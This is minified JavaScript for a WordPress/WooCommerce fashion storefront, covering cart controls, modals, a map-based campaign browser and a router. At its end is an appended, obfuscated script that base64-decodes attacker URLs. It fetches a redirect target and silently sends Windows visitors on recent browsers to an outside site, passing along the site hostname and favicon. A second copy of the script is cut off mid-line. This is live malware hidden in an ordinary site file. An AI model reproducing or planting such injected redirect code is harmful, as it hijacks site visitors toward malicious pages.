b=$(this),c=$(".p_modal__extra_options__errors"),d={action:"bracket_woocommerce_b2b_order_form"};if(b.find("input[data-price]:not([disabled])").length){var e=[];e.products=[],$.each(b.find("input[data-price]:not([disabled])"),function(){var a=$(this),b=parseInt(a.val()),c=parseInt(a.attr("data-variation"));b&&c&&e.products.push({qty:b,variation:c})}),$.extend(d,{products:e.products}),$.ajax({type:"POST",url:wc_add_to_cart_params.ajax_url,data:d,beforeSend:function(a){b.find("button").attr("disabled","disabled")},error:function(a){b.find("button").removeAttr("disabled"),c.html(a.responseJSON.error).fadeIn("400",function(){setTimeout(function(){c.fadeOut()},5e3)})},success:function(a){$(".content .bbform").html(a.success),b.find("button").remove()}})}}),$(document).on("click","span.quantity-change",function(){var a=$(this).closest(".product-quantity").find("input.qty"),b=$(this).siblings(".quantity-label"),c=parseInt(b.text()),d=$(this).hasClass("quantity-minus")?"-":"+";if("+"==d)b.text(c+1),a.attr("value",c+1);else{if(1==c)return;b.text(c-1),a.attr("value",c-1)}jQuery("[name='update_cart']").removeAttr("disabled").trigger("click")}),$(document).on("click",".product-remove > span",function(){var a=$(this).closest(".cart_item").find("input.input-text.qty"),b=$(this).closest(".cart_item").find(".product-quantity-label"),c=parseInt(a.val()),d=$(this).hasClass("quantity-minus")?"-":"+";if("+"==d){if(c==a.attr("max"))return;a.val(c+1),b.text(c+1)}else{if(0==c)return;a.val(c-1),b.text(c-1)}$('.woocommerce-cart-form :input[name="update_cart"]').prop("disabled",!1).trigger("click").prop("disabled",!0)}),$(document).keyup(function(a){"Escape"===a.key&&($(".post-type-archive-product .p_modal.open").length&&($(".p_modal").removeClass("open").fadeOut(),outfit_location.length&&history.pushState(null,null,outfit_location)),$(".s_modal").fadeOut(),$(".shop-filters-panel").fadeOut())}),$(document).on("click",".p_modal__attributes__header",function(a){var b=$(this);b.fadeOut(100,function(){b.next().fadeIn(200)})}),$(window).on("load",function(){}),$(document).on("click",".p_modal__close",function(a){$("body").find(".open").removeClass("open").fadeOut(),history.back()}),$(window).on("popstate",function(a){$("body").find(".open").removeClass("open").fadeOut()}),$(document).on("change",'.p_modal input[name="attribute_pa_size"]',function(a){var b=$(".p_modal__extra_options");console.log(b),"fit-to-size"!==$(this).attr("data-slug")?b.css("display","none"):b.css("display","flex")}),$(document).on("change",'.p_modal input[name^="attribute_"][type="radio"]',function(){var a={};$(this);if(!($('.p_modal input[name^="attribute_"][type="radio"]:checked').length<$(".p_modal__attributes__single").length)){$('.p_modal input[name^="attribute_"][type="radio"]:checked').each(function(){a[$(this).attr("name")]=$(this).attr("data-slug")});var b=($(this).attr("name"),$(this).attr("data-slug"),JSON.parse($(".p_modal__col--product").attr("data-product_variations"))),c=!1;$.each(b,function(b,d){if(JSON.stringify(d.attributes)===JSON.stringify(a))return""!==d.price_html?$(".p_modal__price").html(d.price_html):$(".p_modal__price").html(d.display_price+"EUR"),void(c=!0)}),c||$(".p_modal__price").html("Not available")}}),$(document).on("change",'.p_modal .p_modal__attributes input[name="pa_size"]',function(){$(".p_modal input[name=variation_id]").val(this.value),$(".p_modal input[name=attribute_pa_size]").val($(this).attr("data-slug"))}),jQuery(function(a){var b=a(".woocommerce-error, .woocommerce-message");b.length&&setTimeout(function(){b.fadeOut()},5e3)}),$(document).on("submit",".ajax-search",function(a){a.preventDefault();var b=$(".ajax-search__input").val();b.length<2||searchProducts(b)}),$(".ajax-search__input").on("keyup input",debounce(function(){var a=$(this),b=a.val();console.log(b),b&&(b.length<2||searchProducts(b))},500)),$(document).on("click","#search_close",function(a){a.preventDefault(),$(".s_modal").fadeOut()}),$(document).on("click",".link_search",function(a){a.preventDefault(),$(".s_modal").fadeIn(),$(".ajax-search__input").focus()}),$(document).on("click","a[data-trigger], .p_chart_size > img",function(a){a.preventDefault(),$(".p_chart_size").fadeToggle()}),PlusApp.prototype.loadCategories=function(){var a=this;return Promise.resolve().then(function(){return fetch(a.BASE_URL+"wp-json/wp/v2/categories?v=1&per_page=100",{mode:"no-cors"}).then(function(a){return a.json()})})},PlusApp.prototype.loadForms=function(){var a='<!-- inquiry form --><section class="page form" id="inquiry">\t<div class="close" id="hide_inquiry"></div>\t<div class="text">\t\t<div class="msg">MESSAGE SENT!</div>\t\t<form id="inquiry-form">     <label for="inq-name" style="display:none">Name</label>\t\t\t<input id="inq-name" type="text" name="name" placeholder="NAME" required>     <label for="inq-email" style="display:none">Email</label>\t\t\t<input id="inq-email" type="email" name="email" placeholder="E-MAIL" required>\t\t\t<p>I’M INTERESTED IN</p>\t\t\t<div id="inquiry-choices"></div>     <label for="inq-message" style="display:none">MESSAGE</label>\t\t\t<textarea id="inq-message" name="message" placeholder="MESSAGE"></textarea>\t\t\t<input type="submit" value="SEND">\t\t</form>\t</div></section><!-- download media kit form --><section class="page form" id="mediakit">\t<div class="close" id="hide_mediakit"></div>\t<div class="text">\t\t<p>FILL IN YOUR NAME, COMPANY & E-MAIL TO INSTANTLY DOWNLOAD HI-RES MEDIA KIT</p>\t\t<form action="/download_mediakit" method="post" target="_blank" id="mediakit-form">     <label for="kit-name" style="display:none">Name</label>\t\t\t<input id="kit-name" type="text" name="name" placeholder="NAME" required>     <label for="kit-company" style="display:none">COMPANY</label>\t\t\t<input id="kit-company" type="text" name="company" placeholder="COMPANY">     <label for="kit-email" style="display:none">email</label>\t\t\t<input id="kit-email" type="email" name="email" placeholder="E-MAIL" required>\t\t\t<input type="submit" value="DOWNLOAD">\t\t</form>\t</div></section>',b='<div id="espa-banner" class="espa"><a href="https://2plus1equals2.com/wp-content/themes/2plus1/images/neofieisEN.PDF" target="_blank">ΕΣΠΑ 2014-2020</a></div>',c='<div id="loader" class="loader"><div id="load-text"></div></div><div id="preloader"></div>';document.body.innerHTML+=a+c+b},PlusApp.prototype.loadData=function(a){function b(){i+=1,progress=100/j*i,d.onProgress(g,h,progress)}var c,d=this,e=d.BASE_URL+"wp-json/wp/v2/posts?per_page=300",f=0,g=convertDDtoDMS(a.categories[0].acf.location.lng,!0),h=convertDDtoDMS(a.categories[0].acf.location.lat),i=1,j=200,k=setInterval(b,30),l=new Date,m=7e3;return fetch(e,{mode:"no-cors"}).then(function(a){f=a.headers.get("X-WP-TotalPages"),c=new Date;var b=c-l;return b<m?setTimeout(function(){document.body.classList.add("loaded"),clearInterval(k),document.getElementById("loader").remove(),document.getElementById("espa-banner").remove()},m-b):(document.body.classList.add("loaded"),clearInterval(k),document.getElementById("loader").remove(),document.getElementById("espa-banner").remove()),a.json()})},PlusApp.prototype.preloadImages=function(a){var b=this,c=a.posts.reduce(function(a,b){return b.acf.gallery&&b.acf.gallery.length&&a.push(b.acf.gallery[0].sizes.medium),b.acf.map_image&&a.push(b.acf.map_image.sizes.medium),a},[]);this._start_load_time=Date.now(),this.$load_text.innerHTML="0°";var d=0,e=c.length,f=0,g=convertDDtoDMS(a.categories[0].acf.location.lng,!0),h=convertDDtoDMS(a.categories[0].acf.location.lat);return Promise.map(c,function(a){return fetch(a,{mode:"no-cors"}).then(function(){return d+=1,f=100/e*d,b.onProgress(g,h,f)})})},PlusApp.prototype.onProgress=function(a,b,c){var d=this,e=100*(Date.now()-d._start_load_time)/d._min_load_time;e=c>e?e:c,e=e>100?100:e;var f=(b.deg*e/100|0)+"°",g=(a.deg*e/100|0)+"°";return e>30&&(f+=(b.min*e/100|0)+"’",g+=(a.min*e/100|0)+"’"),e>60&&(f+=(b.sec*e/100).toFixed(2)+"”",g+=(a.sec*e/100).toFixed(2)+"”"),100===e&&(f+=b.dir,g+=a.dir),this.$load_text.innerHTML=f+(window.innerWidth>900?" / ":"<br>")+g,100===c&&e<100?(setTimeout(function(){d.onProgress(a,b,100)},100),Promise.delay(d._min_load_time-(Date.now()-d._start_load_time))):Promise.resolve()},PlusApp.prototype.onLoad=function(a){var b=this;if(b.options.debug){var c=Date.now()-this._start_time;console.log("Loaded at:",c,"ms"),console.log("Data:",a)}b.router=new PlusRouter({debug:b.options.debug,map:b.map,data:a}),b.map.addLayers(a,b.router),setTimeout(function(){},1e3)},PlusApp.prototype.init=function(){var a,b=this;var c={posts:[],categories:[]};window.lazyLoadInstance=new LazyLoad({elements_selector:".lazy"}),this.map=new PlusMap({debug:this.options.debug}),b.loadForms(),this.$load_text=document.getElementById("load-text"),b.loadCategories().then(function(a){return c.categories=a,b.map.init({lng:a[0].acf.location.lng,lat:a[0].acf.location.lat})}).then(function(){return console.log("load data"),b.loadData(c)}).then(function(b){c.posts=b.map(function(b){return b.acf.gallery&&b.acf.gallery.length>0&&(b.outfit_uri="outfit/"+b.slug),a=findByField(c.categories,b.categories[0]),b.campaign_uri=a?"campaign/"+a.slug:null,b.city_diff_lng=a.acf.location.lng-b.acf.location.lng,b.city_diff_lat=a.acf.location.lat-b.acf.location.lat,b})}).then(function(){return b.onLoad(c)})["catch"](function(a){b.handleError(a)})},PlusApp.prototype.handleError=function(a){window.console&&console.log("Error:",a)};var PlusApp=new PlusApp({debug:window.location.hostname.indexOf(".test")>-1});"loading"!=document.readyState?PlusApp.init():document.addEventListener("DOMContentLoaded",function(){PlusApp.init()}),PlusMap.prototype.getLabelOverlay=function(a){var b=document.createElement("div");b.classList.add("city-label"),b.innerHTML=a.name;var c=document.createElement("span");return c.innerHTML=a.description,b.append(c),b},PlusMap.prototype.getImageOverlay=function(a,b){var c=this,d=document.createElement("div");d.classList.add("street-img");var e=document.createElement("img");if(e.classList.add("up","marker","lazy"),e.setAttribute("data-city_diff_lat",a.city_diff_lat),e.setAttribute("data-city_diff_lng",a.city_diff_lng),e.style.maxWidth=getRandomInt(c.options.min_thumb_w,c.options.max_thumb_w)+"px",e.src="",e.setAttribute("data-src",a.acf.map_image.sizes.medium),d.append(e),a.acf.gallery&&a.acf.gallery.length>0){d.classList.add("swap");var f=document.createElement("img");f.setAttribute("data-id",a.id),f.classList.add("over","lazy"),f.src="",f.setAttribute("data-src",a.acf.gallery[0].sizes.medium);var g=parseInt(a.acf.gallery[0].sizes["medium-width"]),h=parseInt(a.acf.gallery[0].sizes["medium-height"]),i=c.options.over_thumb_w/g;g=c.options.over_thumb_w,h*=i,f.style.width=g+"px",f.style.height=h+"px",f.style.marginTop=-(.5*h)+"px",f.style.marginLeft=-(.5*g)+"px",d.append(f)}else d.classList.add("solo");return a.campaign_uri&&d.addEventListener("click",function(){b.goTo(a.campaign_uri)}),d},PlusMap.prototype.init=function(a){var b,c=this;return a=Object.assign({lng:0,lat:0},a),c.ol_map=new ol.Map({layers:[new ol.layer.Tile({source:new ol.source.XYZ({url:c.options.tile_img})})],target:"map",controls:ol.control.defaults({attribution:!1}),view:new ol.View({center:ol.proj.transform([parseFloat(a.lng),parseFloat(a.lat)],"EPSG:4326","EPSG:3857"),zoom:c.options.collection_zoom,minZoom:c.options.min_zoom,maxZoom:c.options.max_zoom})}),c.ol_view=c.ol_map.getView(),b=new ol.control.ZoomSlider,c.ol_map.addControl(b),new Promise(function(a){c.ol_map.on("postrender",function(b){a()})})},PlusMap.prototype.fitToBounds=function(a){var b,c,d,e,f=this;if(window.innerWidth<550)return f.panTo(a[0].acf.location.lng,a[0].acf.location.lat,1);a.forEach(function(a){c=!c||parseFloat(a.acf.location.lat)<c?parseFloat(a.acf.location.lat):c,e=!e||parseFloat(a.acf.location.lat)>e?parseFloat(a.acf.location.lat):e,b=!b||parseFloat(a.acf.location.lng)<b?parseFloat(a.acf.location.lng):b,d=!d||parseFloat(a.acf.location.lng)>d?parseFloat(a.acf.location.lng):d});var g=ol.proj.transformExtent([b,c,d,e],"EPSG:4326","EPSG:3857");f.ol_map.beforeRender(ol.animation.zoom({duration:f.options.animation_dur,resolution:f.ol_view.getResolution()})),f.ol_map.beforeRender(ol.animation.pan({duration:f.options.animation_dur,source:f.ol_view.getCenter()})),f.ol_view.fit(g,f.ol_map.getSize()),f.ol_view.setZoom(f.ol_view.getZoom()-1)},PlusMap.prototype.addLayers=function(a,b){var c,d=this;a.categories.forEach(function(a){c=new ol.Overlay({position:ol.proj.fromLonLat([parseFloat(a.acf.location.lng),parseFloat(a.acf.location.lat)]),positioning:"center-center",element:d.getLabelOverlay(a),stopEvent:!1}),d.ol_map.addOverlay(c)}),a.posts.forEach(function(a){c=new ol.Overlay({position:ol.proj.fromLonLat([parseFloat(a.acf.location.lng),parseFloat(a.acf.location.lat)]),positioning:"center-center",element:d.getImageOverlay(a,b),stopEvent:!1}),d.ol_map.addOverlay(c),window.lazyLoadInstance&&window.lazyLoadInstance.update()}),d.ol_view.on("change:resolution",function(a){d.scaleMarkers(d.ol_view.getZoom())}),d.scaleMarkers(d.ol_view.getZoom());var e=document.getElementsByClassName("city-label");Array.prototype.forEach.call(e,function(a){a.parentNode.classList.add("no-pointer")});var f,g,h;Array.prototype.forEach.call(d.$markers,function(a){f=a.getBoundingClientRect(),g=f.left>.5*window.innerWidth?f.left+f.right:-f.left+100,h=f.top>.5*window.innerHeight?f.top+f.bottom:-f.top+100,TweenMax.from(a,getRandomInt(400,1e3)/1e3,{css:{transform:"translateX("+g+"px) translateY("+h+"px)"},ease:Power2.easeOut})}),d.panTo(a.categories[0].acf.location.lng,a.categories[0].acf.location.lat)},PlusMap.prototype.scaleMarkers=function(a){var b,c,d,e=this;d=1-(1-e.options.min_scale_perc)/(e.options.max_zoom-e.options.min_zoom)*(e.options.max_zoom-a),Array.prototype.forEach.call(e.$markers,function(f){c=(e.options.max_zoom-a)*(a*parseFloat(f.getAttribute("data-city_diff_lat")))*e.options.spread_val,b=-(e.options.max_zoom-a)*(a*parseFloat(f.getAttribute("data-city_diff_lng")))*e.options.spread_val,setTransform(f,"scale("+d+")"),setTransform(f.parentNode,"translateX("+b+"px) translateY("+c+"px)")})},PlusMap.prototype.panTo=function(a,b,c){long=parseFloat(a),b=parseFloat(b),c=c||this.options.collection_zoom,this.ol_map.beforeRender(ol.animation.zoom({duration:this.options.animation_dur,resolution:this.ol_view.getResolution()})),this.ol_map.beforeRender(ol.animation.pan({duration:this.options.animation_dur,source:this.ol_view.getCenter()})),this.ol_view.setZoom(c),this.ol_view.setCenter(ol.proj.transform([long,b],"EPSG:4326","EPSG:3857"))},PlusMap.prototype.maximumZoom=function(){return this.ol_view.getZoom()===this.options.max_zoom},PlusMap.prototype.setZoom=function(a){a=a||this.options.max_zoom,this.ol_map.beforeRender(ol.animation.zoom({duration:this.options.animation_dur,resolution:this.ol_view.getResolution()})),this.ol_view.setZoom(a)},PlusRouter.prototype.getSlug=function(){return window.location.href.replace(window.location.origin,"").trimSlash()},PlusRouter.prototype.getRoute=function(){return this._current_page},PlusRouter.prototype.registerActions=function(){var a=this,b=document.getElementById("show_mediakit");b.addEventListener("click",function(b){b.preventDefault(),fadeIn(a.$mediakit)});var c=document.getElementById("hide_mediakit");c.addEventListener("click",function(b){b.preventDefault(),fadeOut(a.$mediakit)});var d=document.getElementById("show_stockists");d&&d.addEventListener("click",function(b){b.preventDefault(),fadeIn(a.$stockists)});var e=document.getElementById("hide_stockists");e.addEventListener("click",function(b){b.preventDefault(),fadeOut(a.$stockists)});var f=document.getElementById("hide_inquiry");f.addEventListener("click",function(b){b.preventDefault(),fadeOut(a.$inquiry)}),Array.prototype.forEach.call(this.$anchors,function(b){b.addEventListener("click",function(c){"shop"!=b.getAttribute("data-link")&&(c.preventDefault(),a.goTo(b.getAttribute("data-link")),Array.prototype.forEach.call(a.$cities,function(a){a.style.opacity=1}))}),b.addEventListener("mouseenter",function(c){b.classList.contains("home")||b.classList.contains("active")||Array.prototype.forEach.call(a.$cities,function(a){a.style.opacity=0})}),b.addEventListener("mouseleave",function(c){b.classList.contains("home")||Array.prototype.forEach.call(a.$cities,function(a){a.style.opacity=1})})}),a.$inquiry_form.addEventListener("submit",function(b){b.preventDefault();var c=[].filter.call(document.getElementsByName("choices[]"),function(a){return a.checked}).map(function(a){return a.value}),d={name:document.querySelector("#inquiry-form input[name=name]").value,email:document.querySelector("#inquiry-form input[name=email]").value,message:document.querySelector("#inquiry-form textarea[name=message]").value,choices:c.join("|$|")},e=Object.keys(d).map(function(a){return encodeURIComponent(a)+"="+encodeURIComponent(d[a])}).join("&");fetch(window.location.origin+"/send_inquiry?"+e,{mode:"no-cors"}),a.$inquiry.classList.add("sent")})},PlusRouter.prototype.goTo=function(a,b){var c=this;a=a||"",console.log(a),this.options.debug&&console.log("Route:",a);var d=a.split("/");switch(c._current_page=d[0],a&&window.location.href.contains(a)||history.pushState(null,null,"/"+a.addEndSlash()),Array.prototype.forEach.call(c.$anchors,function(a){a.getAttribute("data-link")===c._current_page&&"collection"!==c._current_page?a.classList.add("active"):a.classList.remove("active")}),"about"!==c._current_page&&fadeOut(c.$about),"contact"!==c._current_page&&fadeOut(c.$contact),"inquiry"!==c._current_page&&fadeOut(c.$inquiry),"mediakit"!==c._current_page&&fadeOut(c.$mediakit),"stockists"!==c._current_page&&fadeOut(c.$stockists),"outfit"!==c._current_page&&fadeOut(c.$outfit,!0),document.title=c._current_page.toUpperCase()+" | "+c.options.title,c._current_page){case"about":case"contact":c.gotoPage(),c.addSEO();break;case"outfit":if(!d[1])return c.goTo();var e=findByField(c.options.data.posts,d[1],"slug");if(!e)return c.goTo();document.title=e.title.rendered.toUpperCase()+" | "+c.options.title,c.gotoOutfit(e);break;case"archive":c.gotoArchive(),c.addSEO();break;case"campaign":if(!d[1])return c.goTo();var f=findByField(c.options.data.categories,d[1],"slug");if(!f)return c.goTo();document.title=f.name.toUpperCase()+" | "+c.options.title,c.gotoCampaign(f);break;case"collection":c.gotoCollection(),c.addSEO();break;default:document.title=c.options.title,c.addSEO()}c._prev_page&&document.body.classList.remove("route-"+c._prev_page),c._current_page&&document.body.classList.add("route-"+c._current_page),"campaign"!==c._current_page&&"outfit"!==c._current_page&&"campaign"===c._prev_page&&c.hideCampaign(),c._prev_page=c._current_page,c._prev_route=a},PlusRouter.prototype.gotoPage=function(){fadeIn(this["$"+this._current_page])},PlusRouter.prototype.gotoCollection=function(){this.map.panTo(this.options.data.categories[0].acf.location.lng,this.options.data.categories[0].acf.location.lat)},PlusRouter.prototype.gotoArchive=function(){var a=this.map,b=this.options.data.categories;setTimeout(function(){a.fitToBounds(b)},1500)},PlusRouter.prototype.gotoCampaign=function(a){var b,c=this;if(!document.querySelector(".campaign .wrap")){c.$campaign.textContent="";var d=document.createDocumentFragment();if(a.acf.campaign_images&&a.acf.campaign_images.length){var e=document.createElement("div");e.classList.add("featured_wrap"),e.style.opacity=0;var f=document.createElement("h1");f.textContent=a.name,e.appendChild(f);var g=document.createElement("div");if(g.classList.add("featured"),a.acf.campaign_images.forEach(function(a){var b=new Image;b.style.opacity=0,b.onload=function(){b.style.opacity=1},console.log(a),b.src=a.sizes.campaign,b.classList.add("featured-img"),b.setAttribute("data-width",a.width),b.setAttribute("data-height",a.height),g.appendChild(b)}),e.appendChild(g),d.appendChild(e),c.$preloader.style.top="40%",c.$preloader.style.display="block",imagesLoaded(e,function(a){c.$preloader.style.display="none",c.$preloader.style.top="50%",e.style.opacity=1}),!Modernizr.touch){var h=document.createElement("div");h.classList.add("tooltip"),h.innerHTML="CLICK<div>+</div>DRAG",d.appendChild(h),e.addEventListener("mousemove",function(a){h.style.display="block",h.style.left=(a.pageX||a.clientX)+"px",h.style.top=(a.pageY||a.clientY)+"px",document.body.classList.add("no-cursor")}),e.addEventListener("mouseout",function(a){h.style.display="none",document.body.classList.remove("no-cursor")})}b=a.acf.campaign_images[0].url}var i=document.createElement("div");i.classList.add("wrap");var j=document.createElement("div");j.classList.add("close"),j.addEventListener("click",function(){c.goTo()}),i.appendChild(j);var k=document.createElement("div");k.classList.add("road"),i.appendChild(k);var l,m,n,o,p=[];if(c.options.data.posts.forEach(function(b){if(b.categories[0]===a.id&&b.outfit_uri){var d=document.createElement("article");d.classList.add("item"),d.addEventListener("mouseover",function(a){a.stopPropagation(),
k.style.marginTop=d.offsetTop+.5*d.offsetHeight-50+"px",k.innerHTML=b.title.rendered,k.classList.add("show")}),d.addEventListener("mouseout",function(){k.classList.remove("show"),k.style.marginTop=0});var e=b.acf.gallery.map(function(a){return a.url});p=p.concat(e),l=document.createElement("a"),l.setAttribute("data-link",b.outfit_uri),l.addEventListener("click",function(a){a.preventDefault(),c.goTo(b.outfit_uri)}),l.classList.add("campaign-link"),d.appendChild(l);var f=document.createElement("div");f.classList.add("inner-wrap"),l.appendChild(f),m=document.createElement("img"),m.setAttribute("src",b.acf.gallery[0].sizes.medium),m.setAttribute("data-id",b.id),m.classList.add("up","post-"+b.id),f.appendChild(m),o=document.createElement("h2"),o.innerText=b.title.rendered,f.appendChild(o),n=document.createElement("div"),n.classList.add("over"),f.appendChild(n),m=document.createElement("img"),m.setAttribute("src",b.acf.map_image.sizes.medium),n.appendChild(m),i.appendChild(d)}}),d.appendChild(i),c.$campaign.appendChild(d),fadeIn(c.$campaign),e){var q=new Flickity(g,{imagesLoaded:!0,contain:!0,pageDots:!1,prevNextButtons:!1,freeScroll:window.innerWidth<420});q.on("staticClick",function(a,b,c,d){void 0!==d&&q.select(d)})}b=!b&&p.length?p[0]:b,c.addSEO({image:b})}},PlusRouter.prototype.hideCampaign=function(){var a=this;fadeOut(a.$campaign,!0)},PlusRouter.prototype.gotoOutfit=function(a){var b,c,d,e,f,g,h,i,j,k,l,m=this;m.$outfit.scrollLeft=0,m.$outfit.innerText="",m.$preloader.style.top="50%",m.$preloader.style.display="block";var n=document.createDocumentFragment(),o=document.createElement("div"),p=document.createElement("div"),q=document.createElement("div"),r=document.createElement("div"),s=document.createElement("div"),t=document.createElement("div");o.style.opacity=0,o.classList.add("wrap"),p.classList.add("wrap__col"),q.classList.add("wrap__col"),r.classList.add("wrap__carousel"),t.classList.add("wrap__text"),s.classList.add("wrap__carousel__inner"),a.acf.gallery.forEach(function(a){c=document.createElement("img"),c.classList.add("outfit-img"),c.setAttribute("src",a.sizes.campaign),c.setAttribute("data-width",a.width),c.setAttribute("data-height",a.height),s.appendChild(c)});var u=document.createElement("div");u.classList.add("text"),t.appendChild(u),r.appendChild(s),p.appendChild(r),q.appendChild(t),o.appendChild(p),o.appendChild(q);var v=[];a.acf.set_items&&a.acf.set_items.forEach(function(a){b=document.createElement("div"),b.classList.add("variation"),d=document.createElement("div"),d.innerHTML=a.name,d.classList.add("title"),b.appendChild(d),a.price&&(j=a.price,d=document.createElement("span"),d.classList.add("price"),d.innerHTML=j,b.appendChild(d)),a.product&&(product=a.product,add_to_cart=document.createElement("span"),add_to_cart.classList.add("add_to_cart"),add_to_cart.innerHTML='<a href="#" data-product-modal="'+product+'">Buy now</a>',b.appendChild(add_to_cart)),d=document.createElement("div"),d.classList.add("small"),d.innerHTML=a.description,b.appendChild(d),v.push(a.name+" "+a.description),u.appendChild(b)}),m.addSEO({type:"product",description:v.join(" "),image:a.acf.gallery[0].url}),e=document.createElement("a"),e.innerHTML="FACEBOOK",e.setAttribute("href","http://www.facebook.com/sharer.php?u="+encodeURIComponent(window.location.href)),e.setAttribute("target","_blank"),e.classList.add("big-a"),u.appendChild(e),e=document.createElement("a"),e.innerHTML="TWITTER",e.setAttribute("href","https://twitter.com/share?url="+encodeURIComponent(window.location.href)),e.setAttribute("target","_blank"),e.classList.add("big-a"),u.appendChild(e),e=document.createElement("a"),e.innerHTML="PINTEREST",e.setAttribute("href","http://pinterest.com/pin/create/button/?url="+encodeURIComponent(window.location.href)+"&media="+encodeURIComponent(a.acf.gallery[0].url)+"&description="+document.title),e.setAttribute("target","_blank"),e.classList.add("big-a"),u.appendChild(e),e=document.createElement("a"),e.innerHTML="EMAIL",e.setAttribute("href","mailto:?subject="+document.title+"&body=Hello! Check this out "+encodeURIComponent(window.location.href)),e.classList.add("big-a"),u.appendChild(e),f=document.createElement("br"),u.appendChild(f),a.acf.set_items&&(e=document.createElement("a"),e.innerHTML="SEND INQUIRY",e.classList.add("big-a"),e.addEventListener("click",function(c){c.preventDefault(),m.$inquiry.classList.remove("sent"),m.$inquiry_choices.innerHTML="",a.acf.set_items.forEach(function(a){h="cb_"+Math.floor(268435456*(1+Math.random())),b=document.createElement("div"),b.classList.add("full-checkbox"),g=document.createElement("input"),g.setAttribute("type","checkbox"),g.setAttribute("name","choices[]"),g.setAttribute("value",a.name),g.setAttribute("id",h),b.appendChild(g),i=document.createElement("label"),i.setAttribute("for",h),i.textContent=a.name,b.appendChild(i),m.$inquiry_choices.appendChild(b)}),fadeIn(m.$inquiry)}),u.appendChild(e)),b=document.createElement("div"),u.appendChild(b);var w=document.getElementById("show_stockists");w&&(e=document.createElement("a"),e.innerHTML="STOCKISTS",e.classList.add("big-a"),e.addEventListener("click",function(a){a.preventDefault(),fadeIn(m.$stockists)}),u.appendChild(e)),l=document.createElement("h1"),l.innerHTML=a.title.rendered,n.appendChild(l);var x=m.options.data.posts.filter(function(a){return!!a.outfit_uri});e=document.createElement("a"),e.innerHTML="NEXT",e.classList.add("next"),e.addEventListener("click",function(){var b=x.indexOf(a)+1;b=b===x.length?0:b,m.goTo(x[b].outfit_uri)}),n.appendChild(e),e=document.createElement("a"),e.innerHTML="PREVIOUS",e.classList.add("previous"),e.addEventListener("click",function(){var b=x.indexOf(a)-1;b=b===-1?x.length-1:b,m.goTo(x[b].outfit_uri)}),n.appendChild(e);var y=document.createElement("div");y.classList.add("close"),y.addEventListener("click",function(){m.goTo(a.campaign_uri)}),n.appendChild(y),n.appendChild(o),m.$outfit.appendChild(n),fadeIn(m.$outfit),imagesLoaded(s,function(b){var c=new Flickity(s,{contain:!0,pageDots:!1,prevNextButtons:!0,freeScroll:!0});c.on("staticClick",function(a,b,d,e){void 0!==e&&c.select(e)}),c.on("settle",function(){c.selectedIndex===a.acf.gallery.length&&window.innerWidth>420&&(k.style.opacity=1,l.style.opacity=0),o.style.opacity=1,m.$preloader.style.display="none"}),c.on("dragStart",function(){k.style.opacity=0,l.style.opacity=1}),o.style.opacity=1,m.$preloader.style.display="none"})},PlusRouter.prototype.resizeOutfit=function(){var a=this,b=document.querySelector("#outfit .wrap");if("outfit"===a._current_page&&b){var c,d,e,f=0,g=window.innerWidth>420?window.innerHeight:window.innerHeight-70;Array.prototype.forEach.call(a.$outfit_images,function(a){c=g/(0|a.getAttribute("data-height")),d=(0|a.getAttribute("data-width"))*c,e=(0|a.getAttribute("data-height"))*c,a.style.width=d,a.style.height=e,f+=d});var h=document.querySelector("#outfit .text");d=window.innerWidth>420?.5*window.innerWidth:window.innerWidth,h.style.width=d,f+=d,b.style.width=f+"px"}},PlusRouter.prototype.resizeCampaign=function(){var a=this,b=document.querySelector(".campaign .featured");if("campaign"===a._current_page&&b){var c,d,e,f=0,g=window.innerWidth>420?.8*window.innerHeight:.7*window.innerHeight;Array.prototype.forEach.call(this.$featured_images,function(a){c=g/(0|a.getAttribute("data-height")),d=(0|a.getAttribute("data-width"))*c,e=(0|a.getAttribute("data-height"))*c,a.style.width=d,a.style.height=e,f+=d}),b.style.width=f+"px"}},PlusRouter.prototype.addSEO=function(a){return},"undefined"==typeof String.prototype.addEndSlash&&(String.prototype.addEndSlash=function(){var a=this.length?this+"/":"";return a.replace(/\/\/+$/gm,"/")}),"undefined"==typeof String.prototype.trimSlash&&(String.prototype.trimSlash=function(){return this.replace(/^\/+|\/+$/gm,"")}),"undefined"==typeof String.prototype.contains&&(String.prototype.contains=function(a){return this.indexOf(a)!=-1}),function(a,b){function c(b,c,g,h){b[d](f+c,"wheel"==e?g:function(b){!b&&(b=a.event);var c={originalEvent:b,target:b.target||b.srcElement,type:"wheel",deltaMode:"MozMousePixelScroll"==b.type?0:1,deltaX:0,deltaY:0,deltaZ:0,preventDefault:function(){b.preventDefault?b.preventDefault():b.returnValue=!1}};return"mousewheel"==e?(c.deltaY=-.025*b.wheelDelta,b.wheelDeltaX&&(c.deltaX=-.025*b.wheelDeltaX)):c.deltaY=b.detail,g(c)},h||!1)}var d,e,f="";a.addEventListener?d="addEventListener":(d="attachEvent",f="on"),e="onwheel"in b.createElement("div")?"wheel":void 0!==b.onmousewheel?"mousewheel":"DOMMouseScroll",a.addWheelListener=function(a,b,d){c(a,e,b,d),"DOMMouseScroll"==e&&c(a,"MozMousePixelScroll",b,d)}}(window,document);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let 